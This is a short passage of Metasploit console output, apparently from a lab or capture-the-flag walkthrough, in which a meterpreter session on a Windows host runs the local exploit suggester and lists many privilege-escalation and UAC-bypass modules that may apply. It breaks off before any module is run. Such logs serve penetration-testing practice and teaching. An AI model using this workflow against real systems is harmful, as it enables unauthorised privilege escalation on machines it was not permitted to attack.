 Background channel 3? [y/N]  y
meterpreter >
meterpreter > run post/multi/recon/local_exploit_suggester
[*] 10.129.249.251 - Collecting local exploits for x86/windows...
[*] 10.129.249.251 - 203 exploit checks are being tried...
[+] 10.129.249.251 - exploit/windows/local/bypassuac_comhijack: The target appears to be vulnerable.
[+] 10.129.249.251 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
[+] 10.129.249.251 - exploit/windows/local/cve_2020_0787_bits_arbitrary_file_move: The service is running, but could not be validated. Vulnerable Windows 7/
Windows Server 2008 R2 build detected!
[+] 10.129.249.251 - exploit/windows/local/ms10_015_kitrap0d: The service is running, but could not be validated.
[+] 10.129.249.251 - exploit/windows/local/ms10_092_schelevator: The service is running, but could not be validated.
[+] 10.129.249.251 - exploit/windows/local/ms13_053_schlamperei: The target appears to be vulnerable.
[+] 10.129.249.251 - exploit/windows/local/ms13_081_track_popup_menu: The target appears to be vulnerable.
[+] 10.129.249.251 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 10.129.249.251 - exploit/windows/local/ms15_004_tswbproxy: The service is running, but could not be validated.
[+] 10.129.249.251 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 10.129.249.251 - exploit/windows/local/ms16_016_webdav: The service is running, but could not be validated.
[+] 10.129.249.251 - exploit/windows/local/ms16_032_secondary_logon_handle_privesc: The service is running, but could not be validated.
[+] 10.129.249.251 - exploit/windows/local/ms16_075_reflection: The target appears to be vulnerable.
[+] 10.129.249.251 - exploit/windows/local/ms16_075_reflection_juicy: The target appears to be vulnerable.
[+] 10.129.249.251 - exploit/windows/local/ntusermndragover: The target appears to be vulnerable.
[+] 10.129.249.251 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
[*] Running check method for exploit 42 / 42
[*] 10.129.249.251 - Valid modules for session 1: